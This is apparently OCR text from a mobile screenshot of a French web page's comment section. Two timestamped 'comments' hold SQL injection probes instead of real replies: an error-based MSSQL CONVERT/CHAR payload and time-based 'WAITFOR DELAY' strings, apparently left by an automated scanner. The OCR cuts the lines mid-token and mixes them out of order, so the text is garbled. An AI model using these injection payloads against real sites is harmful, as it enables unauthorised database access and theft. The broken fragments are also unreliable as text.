
1%' AND 7458=CONVERT(INT,(SELECT
CHAR(113)+CHAR(113)+CHAR(106)+CHA
(CASE WHEN (7458=7458) THEN CHAR(
END))+CHAR(113)+CHAR(120)+CHAR(10
AND '%'='
30 SEPTEMBRE 2022 À 4 H 28 MIN
1';WAITFOR DELAY
DIT :
'0:0:5'--
30 SEPTEMBRE 2022 À 4 H 28 MIN
1%' WAITFOR DELAY
DIT :